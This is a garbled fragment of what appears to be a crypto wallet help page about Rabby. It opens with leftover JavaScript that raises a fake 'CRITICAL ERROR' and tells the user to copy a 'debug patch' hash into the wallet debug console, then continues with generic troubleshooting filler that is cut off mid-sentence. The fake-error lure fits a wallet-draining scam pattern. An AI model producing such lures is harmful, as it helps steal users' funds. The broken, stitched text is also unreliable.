
03b74 inside Failed to load quote uni
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to load quote un
it:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. If Rabby is not detecting your
assets, ensure that your
wallet
is connected to the correct chain.
Oftentimes, simply updating your wallet extension to the latest
version fixes the . Sometimes the transaction is dropped by the
network because the gas limit was too conservative.
Token allocation sets incentives for founders, teams,